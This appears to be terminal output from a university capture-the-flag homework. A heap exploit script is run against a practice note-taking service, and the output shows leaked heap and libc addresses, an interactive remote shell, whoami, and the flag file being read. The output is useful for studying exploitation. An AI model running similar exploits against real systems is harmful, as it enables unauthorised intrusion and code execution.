 unicorn011@ubuntu:~/Desktop/CS2019/hw8/note++$ python exploit.py
[+] Opening connection to edu-ctf.csie.org on port 10181: Done
[*] '/home/unicorn011/Desktop/CS2019/hw8/note++/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Paused (press any to continue)
[+] heap base--> 0x5629ab136000
[+] libc--> 0x7f0374913000
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Switching to interactive mode
Done!
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$ 3
Which note do you want to delete?
Index: $ 5
$ whoami
note++
$ cat /home/note++/flag
FLAG{Heap_exp1oit4ti0n_15_fun}